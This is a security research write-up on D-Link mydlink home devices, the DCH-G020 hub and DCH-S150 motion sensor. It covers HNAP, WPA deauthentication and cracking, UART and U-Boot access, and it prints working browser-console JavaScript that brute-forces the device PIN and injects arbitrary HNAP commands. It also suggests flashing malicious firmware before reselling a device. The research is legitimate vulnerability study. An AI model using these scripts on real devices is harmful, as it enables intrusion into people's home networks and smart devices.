Examination of mydlink™ home devices
Summary

Smart home devices are gaining popularity with the rise of Internet of Things (IoT) technology. With the increasing popularity of IoT technology, smart home devices have become prominent. Since those devices can be controlled and programmed remotely as a feature, the manufacturers focus on advertising the usability, the “intelligence” and the efficiency of such tools, but the security and trustworthiness of these gadgets is still questioned, in order to deserve to play a central role in modern households. This project introduces two devices of the mydlink™ home product lineup, D-Link® DCH-G020 Gateway Connected Home Hub and D-Link® DCH-S150 Home Wi-Fi Motion Sensor.
The devices in question are particularly prone to attacks through Home Network Administration Protocol (HNAP), a proprietary network protocol, which has been deprecated because of vulnerabilities to HNAP authentication. Unfortunately, HNAP is still used in some smart home devices and the exploits can cause great harm. Future work will show whether these observations are applicable to all devices in the product range. It is also planned to analyze the firmware of other devices of this product family. [1]
Background Information
D-Link® DCH-G020: Gateway Connected Home Hub
D-Link states the product is no longer available for purchase, but it is still supported. The intended use-case is that it acts as a link between a pre-existing home network and one or more mydlink™ home Z-Wave and Wi-Fi devices. Customers are instructed to connect the hub to the Internet router and download the mydlink™ home app to their smartphones. The app is required and there is no other possibility to setup the device. After the initial setup one can manage the device through the app by setting up rules which are applied following different actions, e.g. sending out a notification after a motion sensor is triggered. In this inspection the hub was used as a link between the home network and a motion sensor.
D-Link® DCH-S150: Home Wi-Fi Motion Sensor
This product is also no longer available for purchase, but still supported. The setup process works similar as with the hub. One is instructed to setup and manage the device via the app. The connection to the home network is made possible via Wi-Fi Protected Setup (WPS), which is network security standard which allows to create a new network or to add devices to an existing network without entering the default Wifi password (e.g WPA2-PSK). These features also allow home users who have little knowledge of wireless networks to bypass considering and handling security options. To make use of the automated integration one must push the WPS-button on the access point as well as the client device. Shortly after the devices enter a discovery mode, which disables itself after a connection is made. The intended use-case for the motion sensor is to receive push-notifications via the app on a smart phone whenever motion is detected, or to combine it with other smart devices to enable automation, such as switching on the light when returning home.
Uninvestigated devices
D-Link® DCH-S160: Home Wi-Fi Water Sensor
Wherever you are, be alerted when a leak is detected in your home with the mydlink™ Home Water Sensor. It’s easy to setup, connects to your home Wi-Fi and can help you detect water leaks before serious flooding occurs.
D-Link® DCH-S220: Home Wi-Fi Siren
The mydlink™ Home Siren is a smart audio warning device with 6 different sounds built-in. It’s easy to setup, connects to your home Wi-Fi and provides instant audio alerts. It works with other mydlink Home sensors, such as the Motion Sensors, Door & Window Sensor and Monitors, to provide a loud audio warning when motion/sound is detected or a door is opened. Whether you are at home or away, push notifications will alert you whenever the Siren is activated. mydlink Home enables you to create a smart home without complicated set up, installation costs or monthly subscription charges.
D-Link® DCH-Z110: Home Door/Window Sensor
The mydlink™ Home Door/Window Sensor is a contact sensor that detects when a door or window is opened or closed, providing you with a trigger for automating your home. Integrating with D-Link’s HNAP protocol, the Door/Window Sensor connects seamlessly with your the connected home hub, guaranteeing compatibility and getting your smart home network up and running right away.
D-Link® DCH-Z120: Home Battery Motion Sensor
The mydlink™ Home Motion Sensordetects motion within its field of view, providing you with a trigger for automating your home. Integrating with D-Link’s HNAP protocol, the Motion Sensor connects seamlessly with your Connected Home Hub, guaranteeing compatibility and getting your smart home network up and running right away.
D-Link® DCH-Z310: Home Smoke Detector
Protect your home and loved ones with the mydlink™ Home Smoke Detector. A built-in audio alarm alerts you whenever smoke is detected and sends a push notification to your smartphone or tablet when you’re away from home. mydlink Home enables you to create a smart home without complicated set up, installation costs or monthly subscription charges.
D-Link® DCH-Z510: Home Siren with optional battery back-up
The mydlink Home Siren is a smart audio warning device with 6 different sounds built-in. It’s easy to set up and manage with the mydlink Home app, and connects to your router via the mydlink Home - Connected Home Hub.
D-Link® DCS-935L: Home Monitor HD
The mydlink™ Home Monitor HD allows you to monitor your home, whenever, from wherever. See everything in full colour high definition 720p with sound. The built-in night vision allows you to see up to 5 metres even in complete darkness. It’s easy to setup, connects to your home Wi-Fi and can even alert you when motion or sound is detected. What’s more, it works with other mydlink™ Home smart devices to enable you to create a smart home without complicated setup, installation cost or monthly subscription
D-Link® DCS-5010L: Home Monitor 360
The mydlink™ Home Monitor 360 allows you to monitor your home, whenever, from wherever. Not only does it pan and tilt to cover wider areas, the built-in night vision allows you to see up to 8 metres even in complete darkness. It’s easy to setup, connects to your home Wi-Fi and can even alert you when motion is detected. What’s more, it works with other mydlink™ Home smart devices to enable you to create a smart home without complicated setup, installation cost or monthly subscription charges.
Home Network Administration Protocol (HNAP)
On the myDLink product website one can find the following information: “Integrated with D-Link’s HNAP protocol, this secure, high performing Hub is perfect for all of your mydlink™ Home devices”[2]. Since proprietary HNAP is a relatively unknown protocol, this project first introduces HNAP and discusses its development and characteristics. The patent application for HNAP was filed in 2007 by company called Pure Networks, Inc.[3], which at that time provided networking software and services to home networking, small businesses, original equipment manufacturers, and broadband and Internet service providers. In 2008, Cisco bought Pure Networks, Inc. and therefore acquired HNAP and integrated it in a software product called Network Magic [4].
HNAP is a network device management protocol, that allows network devices to be silently managed and administered. HNAP is based on SOAP. Before SOAP Version 1.2, SOAP was the abbreviation for Simple Object Access Protocol. Since Version 1.2 that acronym was removed, because it was misleading. SOAP isn’t exclusively used for accessing objects, and the access per se cannot be described as “simple” or “easy”. Meanwhile SOAP stands for itself, an Extensible Markup Language (XML)-based protocol used for communication between distributed applications. HNAP was designed to be a simple, light weight protocol that is easy to implement inside of small cost-constrained hardware such as the devices used in this examination. Cisco promised three high level benefits to vendors for implementing HNAP in a network device [5]:
- Accurate topology discovery: A network device can accurately describe itself to applications that support HNAP and show detailed information about the device.
- Custom task extensibility: For example, when a device with HNAP support is selected in an application, tasks related to that device can be displayed.
- Programmable API: The full programmable API suite allows devices’ network connections to be remotely managed and administered.
The participants in any HNAP interaction define the two roles – an HNAP server and an HNAP client. HNAP servers are typically implemented inside of networking devices to be managed. HNAP clients are usually software applications residing on PCs or other devices that can interact with an HNAP server in order to manage it, and ultimately, the device. [6] In the case of the myDLink product family, the smartphone app takes a client role, while the DCH-G020 Home Hub takes both roles. A typical client server interaction begins when a client has discovered an HNAP server on a network. It issues an HNAP discovery command in order to determine the capabilities of the device. A client then proceeds to make one or more HNAP requests to the server, which performs the desired action and returns the response.
One can simply query all supported HNAP actions from a device by requesting the URL http://$DEVICE_IP/HNAP1/ from a web client. Since HNAP is encapsulated in HTTP, it is also the best way to determine if a device is HNAP-enabled since such devices need to reply to this request. In case of the DCH-S150 Motion Sensor the output of that link is listed below. There may be more or less SOAPactions available depending on the devices' configuration.
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
	<soap:Body>
		<GetDeviceSettingsResponse xmlns="http://purenetworks.com/HNAP1/">
			<GetDeviceSettingsResult>OK</GetDeviceSettingsResult>
			<Type>ConnectedHomeClient</Type>
			<DeviceName>MotionSensorDLink</DeviceName>
			<VendorName>D-Link</VendorName>
			<ModelDescription>D-Link Motion Detector</ModelDescription>
			<ModelName>DCH-S150</ModelName>
			<DeviceMacId>C4:12:F5:1C:8E:4C</DeviceMacId>
			<FirmwareVersion>1.23</FirmwareVersion>
			<FirmwareRegion>Default</FirmwareRegion>
			<LatestFirmwareVersion/>
			<HardwareVersion>A1</HardwareVersion>
			<HNAPVersion>0124</HNAPVersion>
			<PresentationURL>http://dch.local</PresentationURL>
			<CAPTCHA>false</CAPTCHA>
			<ModuleTypes>
				<string>Motion Sensor</string>
			</ModuleTypes>
			<SOAPActions>
				<string>http://purenetworks.com/HNAP1/Reboot</string>
				<string>http://purenetworks.com/HNAP1/SetFactoryDefault</string>
				<string>http://purenetworks.com/HNAP1/IsDeviceReady</string>
				<string>http://purenetworks.com/HNAP1/GetDeviceSettings</string>
				<string>http://purenetworks.com/HNAP1/SetDeviceSettings</string>
				<string>http://purenetworks.com/HNAP1/GetDeviceSettings2</string>
				<string>http://purenetworks.com/HNAP1/SetDeviceSettings2</string>
				<string>http://purenetworks.com/HNAP1/GetGroupSettings</string>
				<string>http://purenetworks.com/HNAP1/SetGroupSettings</string>
				<string>http://purenetworks.com/HNAP1/GetSystemLogs</string>
				<string>http://purenetworks.com/HNAP1/CleanSystemLogs</string>
				<string>http://purenetworks.com/HNAP1/GetModuleSchedule</string>
				<string>http://purenetworks.com/HNAP1/SetModuleSchedule</string>
				<string>http://purenetworks.com/HNAP1/GetModuleEnabled</string>
				<string>http://purenetworks.com/HNAP1/SetModuleEnabled</string>
				<string>http://purenetworks.com/HNAP1/GetModuleProfile</string>
				<string>http://purenetworks.com/HNAP1/SetModuleProfile</string>
				<string>http://purenetworks.com/HNAP1/GetModuleSOAPActions</string>
				<string>http://purenetworks.com/HNAP1/GetTimeSettings</string>
				<string>http://purenetworks.com/HNAP1/SetTimeSettings</string>
				<string>http://purenetworks.com/HNAP1/GetModuleGroup</string>
				<string>http://purenetworks.com/HNAP1/SetModuleGroup</string>
				<string>http://purenetworks.com/HNAP1/GetScheduleSettings</string>
				<string>http://purenetworks.com/HNAP1/SetScheduleSettings</string>
				<string>http://purenetworks.com/HNAP1/GetRecursiveSchedule</string>
				<string>http://purenetworks.com/HNAP1/SetRecursiveSchedule</string>
				<string>http://purenetworks.com/HNAP1/GetFirmwareStatus</string>
				<string>http://purenetworks.com/HNAP1/GetFirmwareValidation</string>
				<string>http://purenetworks.com/HNAP1/StartFirmwareDownload</string>
				<string>http://purenetworks.com/HNAP1/PollingFirmwareDownload</string>
				<string>http://purenetworks.com/HNAP1/CheckNewFirmware</string>
				<string>http://purenetworks.com/HNAP1/SettriggerADIC</string>
				<string>http://purenetworks.com/HNAP1/GetInternetSettings</string>
				<string>http://purenetworks.com/HNAP1/GetCurrentInternetStatus</string>
				<string>http://purenetworks.com/HNAP1/GetWLanRadios</string>
				<string>http://purenetworks.com/HNAP1/SetTriggerWirelessSiteSurvey</string>
				<string>http://purenetworks.com/HNAP1/GetSiteSurvey</string>
				<string>http://purenetworks.com/HNAP1/SetAPClientSettings</string>
				<string>http://purenetworks.com/HNAP1/GetAPClientSettings</string>
			</SOAPActions>
			<SubDeviceURLs/>
		</GetDeviceSettingsResponse>
	</soap:Body>
</soap:Envelope>
Info: Network Magic was discontinued in 2012, because HNAP was abused on several occasions. It was possible to learn technical details of a device through HNAP, therefore exposing its vulnerable points for malicious attacks. [7][8][9][10]
Examination
Online
WLAN
To successfully compromise the MyDlink Home product line using HNAP or any other TCP/IP-based attack, it is necessary to gain access to WLAN the devices are operating in. The basis of the method used in this examination lies in capturing of the WPA/WPA2 authentication handshake and then cracking the Pre-Shared Key (PSK). Wi-Fi Protected Access (WPA) and Wi-Fi Protected Access 2 (WPA2) are security protocols to secure wireless networks. While WPA/WPA2 superseded the previous flawed system Wired Equivalent Privacy (WEP), WPA has also its security issues. It remains vulnerable to Brute Force attacks of weak passphrases. Whenn initially configuring the devices, the DCH-S150 Motion Sensor exposes an unsecured WLAN with access to the device. This WLAN network will be switched of, once the device is setup using the App and subsequently paired with the DCH-G020 Home Hub, while that device keeps its AP up and running the whole time.
Note: The HNAP API may be used to setup the device manually without using the corrensponding APP by configuring the DCH-S150 Motion Sensor using the HNAP1 SetAPClientSettings method.
Deauthentication Attack
The attack in this examination was carried out using the tool aircrack-ng. Since the setup was already in a working condition, the client, in this case the motion sensor, was forced to deauthenticate from the access point, in this case being the hub. The goal is to force the motion sensor to no longer associate with the access point and ultimately causing reauthentication using aireplay-ng. Furthermore, it is possible to capture the new authentication handshake.
Brute-Force PSK
Through this WPA/WPA2-PSK was obtained and using John the Ripper or Hashcat it was attempted to crack the password with a suitable word list.
⚒
Network Mapper
PORT      STATE SERVICE VERSION
80/tcp    open  http    lighttpd 1.4.34
|_http-server-header: lighttpd/1.4.34
|_http-title: 400 - Bad Request

49152/tcp open  upnp    Cisco-Linksys E4200 WAP upnpd (UPnP 1.0)

MAC Address: C4:12:F5:1A:58:F4 (D-Link International)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.17 - 2.6.36
Service Info: CPE: cpe:/h:cisco:e4200
80/tcp    open     http    lighttpd 1.4.48
|_http-server-header: lighttpd/1.4.48
|_http-title: Site doesn't have a title (text/html).

MAC Address: C4:12:F5:1C:8E:4C (D-Link International)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.17 - 2.6.36
Web Interface
A compressed copy of the DCH-G020 Home Hub client-side webpage can be found here. And a compressed copy of the DCH-S150 Motion Sensor client-side webpage can be found here. The website does have authentication options using challenge-response mechanisms. The webpage it self provides no functionalities besides authentication and displaying some few device information. It is very interesting, that it is not possible to change any configuration of the device in the web interface at all. Legitimate users can’t manage their devices through the web interface. Since the device can be managed through HNAP actions, the next logical step was to forge HNAP messages to manipulate the device.
- DCH-G020 Home Hub: Webpage
Login.html

Firmware.html


- DCH-S150 Motion Sensor: Webpage
Login.html
version.txt


Brute-Force Pin
To attack the web interface pin, access to the wireless network of the devices is necessary. From this point forward, this examination proceeds on the assumption that access was gained to network. The employed password for the web interface is a numeric 6-char Pin which is hardcoded with the device, leading to a keyspace of only 107-1 possible password within ^[0-9]{6}$.
Note: This password is used with the web interface login form and also for authentication within HNNAP actions from the corresponding mobile application. Thus it is used for manual execution of HNAP actions inn further steps.


Requesting the web page of the device with the assigned IP address in a browser yields a login form with pre-filled username “Admin”. One can view the Login.html and its association JavaScript files (.js), which are AES.js, hmac_md5.js and soapclient.js. The latter confirms that the motion sensor uses SOAP protocol. Each of these script files has proven useful and have been used to provide the basic functionality for injecting SOAP actions. Upon further investigating the HTTP service do_login() function was discovered. This method is called upon clicking the Login button. It loads the input parameters of User Name and Password and verifies the authentication of said parameters. Using this method, a script was written to brute force the 6-digit pin of the web interface. This Script completely uses existing functions provided by the device but specialised tools like THC-Hydra may also be used. In order to execute the stcript, launch the the web browsers console within its developer tools. By copy pasting the below script to the console, the send_login_cmd_result() function will be overridden. From initially alerting the user if the login was unsuccessful to trying the next possible password on failure. In order to use existing code, the new password to try is simply written into the corresponding HTML input field. Additionally, this input field is switched from type='password' to type='text' for better BF progress visualisation.
For execution this code must be injected into the client-side mydlink web page via the browser console. (copy&paste)
//27s / tries[100];	          estimated max: 3.1days || 75hours || 4500minutes; Avg: 1.55days
//20s / (tries[100]/threads[4])); estimated max: 2.3days || 55hours || 3333minutes; Avg: 1.15days
var t0 = performance.now();

// Example Pin -> Sensor:653508 / Hub:139885
var PIN=0;
var MAX=999999;

//Override
function send_login_cmd_result(http_req){
    $xml = $($.parseXML(http_req.responseText));
    if($xml.find(LOGIN + "Result").text() == "success"){
        var t1 = performance.now();
        alert("PIN: "+(PIN)+'\n'+"Time: "+((t1-t0)/1000)+"s.");
    } else if(++PIN<=MAX){
        bfPIN();
    }
}

function bfPIN() {
    sPIN = ("000000"+PIN).substr(("000000"+PIN).length-6)
    $("#user_pwd").val(sPIN);
    do_login();
}

$('body').find('input:password').each(function() {
    $("<input type='text' />").attr({ id: this.id, name: this.name, value: this.value }).insertBefore(this);
}).remove();

bfPIN();
Info: It is important to mention, that the do_login() method has not been changed in any way for this attack. The only method that has been altered is the send_login_cmd_result() to bypass the “Password wrong”-notifications, resulting in a more time-efficient and simple brute force attack using existing code.
Login process here. Wireshark here.
It is possible to attempt 100 tries in 20 seconds while executing the script four times in parallel. Unfortunately the motion sensor couldn’t handle more than four “threads”, attempts were skipped and the whole process became slower. With 1 million different combinations the expected value of tries in a successful brute force attack amounts to 500,000 on average. Therefore, it is estimated that one can crack the pin in ca. 1.15 days on average with a maximum of ca. 2.3 days.
Add successful BF image here.

After authentication and redirection, one is presented with the content of http://$IP/version.txt as shown above. It is possible to extract a lot of information about the device, such as the firmware installed on it, the kernel, the MAC address and several drivers among other things.
Execute SOAP Actions
The first thing examined was the devices resistance against replay attacks. None of the attempts worked, so it can be concluded that HNAP security is mindful of attacks of this kind. As a result, the web interface was investigated in detail to learn about the employed communication process as also for brute-forcing the PIN. It was learned that login is basically also an HNAP action, which after being enforced successfully enables a session. All the actions listed in the result of the <code http://$IP/HNAP1 are executable based on the established keys and authentication values. It is necessary to accentuate that absolutely no keys or values were forged in this examination to prosperously execute an HNAP action within a once established session. Neither was it necessary to write any kind of script or use a separate SOAP client for the task. The class SoapClient which is already provided by the webpage, was used to carry out the attack. The only thing which was altered was the send_login_cmd_result() function, to allow for executing self-composed actions. This function calls an injected function called send_custom_cmd(). Therefore it is called when a successful login occurs. The second function which was added is the send_custom_cmd_result(), which acts as a listener and is being called whenever a response is received. Through these minor changes the established session can be exploited to enforce any HNAP action. Fig.14 shows the execution of HNAP action GetDeviceSettings, which represents an action where it’s not needed to set any parameters in the HNAP_PARAM field, since it’s a “get”-method. Fig.15 shows the execution of SetAPClientSettings, where parameters have been set, to reconfigure the clients’ access point settings.
For execution this code must be injected into the client-side mydlink web page via the browser console. (copy&paste)
var HNAP_ACTION  = "GetDeviceSettings";
var HNAP_PARAM   = "";

var PIN = "653508";

function send_custom_cmd(){
    var client = new SoapClient();
    var user_pwd   = document.getElementById("user_pwd").value;
    var challenge  = localStorage.getItem("Challenge");
    var privateKey = localStorage.getItem("PrivateKey");
    var login_pwd  = hex_hmac_md5(privateKey, challenge);

    client.sendRequest(HNAP_ACTION, HNAP_PARAM, send_custom_cmd_result, true);
}

function send_custom_cmd_result(http_req){
    console.log(http_req.responseText);
}

function send_login_cmd_result(http_req){
	var xmlDoc = $.parseXML(http_req.responseText);
console.log("Login: "+$(xmlDoc).find(LOGIN + "Result").text());
send_custom_cmd();
}

$("#user_pwd").val(PIN);

localStorage.setItem("PrivateKey", "");
localStorage.setItem("PublicKey", "");
localStorage.setItem("Challenge", "");

console.clear();
var WLAN_PASSWORD =     AES_Encrypt128("8482c238"); //Needs: localStorage.getItem('PrivateKey')

var HNAP_ACTION   = 	"SetAPClientSettings";
var HNAP_PARAM    = 	"<RadioID>RADIO_2.4GHz</RadioID>"+
			"<Enabled>true</Enabled>"+
			"<SSID>DCH-G020-58F4</SSID>"+
			"<MacAddress>c4:12:f5:1a:58:f4</MacAddress>"+
			"<ChannelWidth>1</ChannelWidth>"+
			"<SupportedSecurity>"+
				"<SecurityInfo>"+
					"<SecurityType>WPA2-PSK</SecurityType>"+
				      	"<Encryptions><string>AES</string></Encryptions>"+
				"</SecurityInfo>"+
			"</SupportedSecurity>"+
			"<Key>"+WLAN_PASSWORD+"</Key>";
HNAP0wn
The Home Network Administration Protocol Owner is a graphical tool that allows us to find devices that use the Home Network Administration Protocol (HNAP) (File:HNAP Protocol.pdf), collect information about them, and inject commands. Additionally it contains a method to brute-force the PIN of mydlink devices as mentioned above.
⚒
Z-Wave
⚒
Offline
In order to gain a better understanding of how the sensor works and responds to incoming commands, the examination began with the physical opening of the motion sensor with the intention of gaining backdoor access through a Universal Asynchronous Transmitter and Receiver (UART) Serial interface which can be found on many embedded devices.
Preliminary examination: Many embedded devices are difficult to disassemble physically. Either it is an ingenious construction consisting of many small individual parts that do not like to be separated from each other, or it is a simple clipping system which is still very difficult to open without damaging the enclosure. In any case, it is worth taking a look at the database of the Federal Communications Commission (FCC) first, before venturing into the hardware. The FCC Regulation Database contains useful information about all devices approved by the FCC for the American market. The FCC ID is a unique alphanumeric code that is usually found on the product label, packaging, or online. It is the product ID assigned by the FCC to identify products in the market. The FCC chooses 3 or 5 character Grantee codes to identify the business that created the product. For example, the grantee code for FCC ID: KA2CHG020A1 is KA2. The remaining characters of the FCC ID, CHG020A1, are often associated with the product model, but they can be random. These letters are chosen by the applicant. Information accessible by FCC ID or by using this alternative client: Test Setup Photos, Test Report, Cover Letter(s), RF Exposure Info, Users Manual, ID Label/Location Info, Internal Photos, External Photos, Operational Description, Schematics and/or Block Diagram.
- D-Link® FCC Applications: KA2
- DCH-G020 Home Hub FCCID: KA2CHG020A1
- DCH-S150 Motion Sensor FCCID: KA2CHS150A1
These Documents must be submitted by the manufacturer for certification of a device and are accessible to the end-user. The internal photos are of great interest, as they can provide information on whether On-Chip Debug (OCD) interfaces like the UART are available or not. However, this decision is based on experience, and it is never possible to tell whether OCD interfaces are available by just looking at a photo of the board and can only be done by physical intervention, which will be explained in the next section. Additional regional databases of regulatory organizations may also be useful since not every device has FCC approval.
Disassembly typically requires a few tools and strong nerves. A smaller Phillips screwdriver (PH0/PH3) and some plastic opening tools are generally sufficient. Furthermore, some additional tools were used. These are a USB-to-TTL converter (CH340G) shipped from china for the cost of one buck and a common multimeter to determine the pin assignment. Alternative instruments are introduced as needed. The functions of the CH340G can also be performed by a development board like the Raspberry Pi.
On-Chip Debug

Universal Asynchronous Transmitter and Receiver (UART) serial interface is a rather old hardware component which is still the standard debugging interface of most microcontrollers. Data transmission takes place directly via the Transmit (TX) and Receive (RX) lines without handshake so that no additional lines are required. This type of serial communication is referred to as TTL-UART and is only suitable for data transmission over short distances. However, a common GND connection is indispensable for error-free data transmission. The RS-232 standard, on the other hand, uses six additional control lines. In the following, the term UART will refer to a TTL-UART (Transistor-Transistor Logic). Furthermore, no distinction is made between UART and the more specific USART (Universal Synchronous Asynchronous Receiver Transmitter) component.
Identification of potential UART interfaces can be done after the devices have been dissembled so that the PCB is freely accessible. The basic rule for identifying UART interfaces is to search for 3 or 4 contiguous pins, holes, or pads on the exposed board. These may be placed and labeled in obvious locations, or they may be hidden between other test points. Alternatively, the conductor tracks on the PCB can be evaluated. This method is especially useful when searching for hidden interfaces.
Confirmation is still required after identifying a potential UART interface. A logic analyzer or oscilloscope are of great advantage here, since they can determine the pin assignment very conveniently. In the case of the UART, this is not necessary, since the pin assignment can also be determined with a multimeter and some trial-and-error. GND is determined by a continuity test and VCC by its constant voltage. UART usually transmits with 3.3V, but in some cases, it can also be 1.8V or 5V. In the best case, TX is transmitting when determining the pin assignment, and a varying voltage between 0V and VCC can be observed since TX is the active component of the UART. If TX is not transmitting, there will be no voltage on RX and TX. Then it is necessary to check which of the two pins reacts to the input of the terminal and which one provides the output on display. The VCC connector does not need to be present or used in such a setup. It is best avoided, as incorrect wiring can cause damage to the host or slave if the electronics do not have suitable protection mechanisms. In rare cases, the GND pin will also be omitted. UART does not have to provide a designated GND pin but can be connected to the ground plane of the PCB at any point. The JTAGulator may also be used for convenient UART detection, by following the guide "JTAGulator: Find IoT-Device's UART interface" or by following these quick steps using a common multimeter DVOM:
- GrouND (GND): Use the continuity test (beeper) on your DVOM. Place one of the test leads on the pin in question and touch with the other lead any connection to ground on the PCB board. These are most visible golden contacts with no electronic soldered to it or for example the metal cover on a WIFI chip.
- Voltage (VCC): Note that this pin can cause damage if misconnected! Set the DVOM to Direct Current (DC) with the Voltage (V) limit just above 5V. Place one of the test leads on the pin in question and touch with the other lead any connection to ground (could be a plug socket). A constant Voltage of 1,8V, 3,3V or 5V must be detected on one pin.
- Transmit (TX): The active, sending component of the interface. While using the same configuration on the DVOM as for the VCC pin, this pin should have varying voltage since it is (usually) transmitting data by default.
- Receive (RX): The passive, receiving component of the interface. While using the same configuration on the DVOM as for the VCC pin, this pin should have constant voltage of 0V since it is only listening for incoming data. But it shouldn't pass the continuity test as for detecting GND.
A Connection via serial console can be established as soon as a corresponding UART interface is identified and confirmed. Examples of serial console programs are Serial (macOS), minicom (UNIX) and Putty (Windoofs), and a USB-to-TTL converter is most likely required with modern computers. Its use requires additional configuration of the console of the terminal device from which the connection is to be established. This includes the specification of Baudrate in bits per second, Data Bits (7 or 8), Parity (none, even or odd) and Stop Bits (1 or 2). The configuration of the baud rate, which specifies the transmission rate in bits per second, should be sufficient in most cases. An oscilloscope or a logic analyzer can be used again to determine the baud rate. Alternatively, the usual baud rates, such as 9600, 19200, 38400, 57600, and 115200 b/s, can be tried out until something readable appears in the terminal. A wrong configuration will result in data not being recognized correctly, both when sending and receiving data, and thus pure gibberish will be displayed. Additional configurations should not be necessary, as it rarely deviates from the standard configuration of (8N1), which stands for 8 data bits, parity none, and one stop bit. The result of this configuration is an interface to the local terminal of the target devices, which can be used in further steps to analyze or extract the firmware.
Note: When using a Raspberry Pi, the GPIOs 14 and 15 respectively, which are pins 8 and 10 on the GPIO header, need to be reconfigured in order to use UART instead of BT. Here the official raspberry pi documentation can be referred to.
After setting up a serial client in any form, the command line tool "minicom" can be used on UNIX-based systems to initialize a connection. Refer to the following bash script to start the console client (e.g. Raspberry Pi 2b+ (/dev/ttyAMA0)), providing additional functions in order to manage logs per UART session. The script accepts the baudrate as first and the serial interface as second parameter.
#!/bin/bash
BAUD_RATE=$1
$DEVICE=$2
SPWD="$( cd "$(dirname "$0")" ; pwd -P )"
LOG=$SPWD/logs/minicom_$(date -u +"_%Y-%m-%d_%H:%M:%S").log

minicom -b $BAUD_RATE -o -D $DEVICE -C $LOG

echo -e "\033[1mLog: \033[0m"$LOG"\033[1m"
echo -e -n "Delete (\033[0;31mrm\033[0m) || Save and See (\033[0;31mcat\033[0m) || Move (\033[0;31mmv\033[0m)? "
read -p  choice
case "$choice" in
  "rm" ) rm $LOG;;
  "cat" ) cat $LOG;;
  "mv" ) read -p "Destination: "$SPWD F && mv $LOG $SPWD$F;;
esac

ls -Ali $SPWD"/logs" | sed '/^t/d'
Bootloader
The Universal Bootloader (U-Boot) is possibly the most frequently used in the embedded world. U-Boot offers a shell that can be accessed when the system is booting third-stage. To do this, the autoboot process must be interrupted, which usually gives a few seconds to do so by pressing the appropriate key. The available options, such as the boot delay and key-to-press, are displayed on the console. The bootloader can be password protected, which was not the case with any tested device here. From the bootloader, several useful actions can be performed. Firmware dumps or updates can also be performed from the bootloader, which owns the highest privileges and full access to the hardware without restrictions.
Third boot stage, before loading the kernel.
U-Boot 1.1.4--LSDK-10.1.432 (Apr  8 2014 - 17:07:58)
ap143 - Honey Bee 1.1

DRAM: 32 MB
Top of RAM usable for U-Boot at: 82000000
Reserving 134k for U-Boot at: 81fdc000
Reserving 192k for malloc() at: 81fac000
Reserving 44 Bytes for Board Info at: 81fabfd4
Reserving 36 Bytes for Global Data at: 81fabfb0
Reserving 128k for boot params() at: 81f8bfb0
Stack Pointer at: 81f8bf98
Now running in RAM - U-Boot at: 81fdc000
============================================
Date: Apr  8 2014  Time:17:07:58
Loader Version: v1.00 Build:10
Module Name: DCH-S150
============================================
Flash:  8 MB
* Scan for Linux kernel images ...
* Backup mode Linux kernel found at 9F050000
* Linux kernel found at 9F2B0000
* Scan completed.
!!! 1 Backup mode and 1 other Linux kernel images found.

Using default environment

In: serial,
Out: serial,
Err: serial

[...]

Hit any key to stop autoboot:
ath> ?
?         - alias for 'help'
boot      - boot default, i.e., run 'bootcmd'
bootd     - boot default, i.e., run 'bootcmd'
bootm     - boot application image from memory
cp	      - memory copy
erase     - erase FLASH memory
help      - print online help
md        - memory display
mm        - memory modify (auto-incrementing)
mtest     - simple RAM test
mw        - memory write (fill)
nm        - memory modify (constant address)
ping      - send ICMP ECHO_REQUEST to network host
printenv  - print environment variables
progmac   - Set ethernet MAC addresses
progmac2  - Set ethernet MAC addresses
reset     - Perform RESET of the CPU
run       - run commands in an environment variable
setenv    - set environment variables
tftpboot  - boot image via network using TFTP protocol
version   - print monitor version
⚒
From those commands provided by U-Boot, the "setenv" and "tftpboot" could be very interesting to inject a mallicious firmware, f.e. before selling the modified device over the internet to a potential victim.
ath> printenv

bootargs=console=ttyS0,115200 root=31:08 rootfstype=squashfs init=/sbin/init mtdparts=ath-nor0:64k(u-boot),64k(A)
bootcmd=bootm 0x9f2b0000; setenv bootargs console=ttyS0,115200 root=31:06 rootfstype=squashfs init=/sbin/init m0
bootdelay=2
baudrate=115200
ethaddr=0x00:0xaa:0xbb:0xcc:0xdd:0xee
ipaddr=192.168.0.60
serverip=192.168.0.100
dir=
lu=tftp 0x80060000 ${dir}tuboot.bin&&erase 0x9f000000 +$filesize&&cp.b $fileaddr 0x9f000000 $filesize
lf=tftp 0x80060000 ${dir}ap143${bc}-jffs2&&erase 0x9f010000 +$filesize&&cp.b $fileaddr 0x9f010000 $filesize
lk=tftp 0x80060000 ${dir}vmlinux${bc}.lzma.uImage&&erase 0ø9f300000 +$filesize&&cp.b $fileaddr 0x9f300000 $filese

stdin=serial
stdout=serial
stderr=serial
ethact=eth0

Environment size: 1106/65532 bytes
Bootlog
⚒
When booting the device normally (without interrupting autoboot), additional information can be extracted after the Linux kernel got loaded until finally getting prompted for credentials to login: (pretty much shortened)
 ## Booting image at 9f2b0000 ...
 Image Name:   Linux Kernel Image
 Created: 2018-01-03 8:34:42 UTC
 Image Type: MIPS Linux Kernel Image (compressed)

 Starting kernel ...

 Linux version 2.6.31 (root@minlee-Mint17) (gcc version 4.3.3 (GCC)) #1 Wed Jan 3 16:27:59 CST 2018
 args: console=ttyS0,115200, root=31:08, rootfstype=squashfs, init=/sbin/init
 CPU revision is: 00019374 (MIPS 24Kc)

 squashfs: version 4.0 (2009/01/31) Phillip Lougher
 JFFS2 version 2.2 (NAND) (ZLIB) (RTIME) (c) 2001-2006 Red Hat, Inc.

 Creating 12 MTD partitions on "ath-nor0":
 0x000000000000-0x000000010000 : "u-boot"
 0x000000010000-0x000000020000 : "ART"
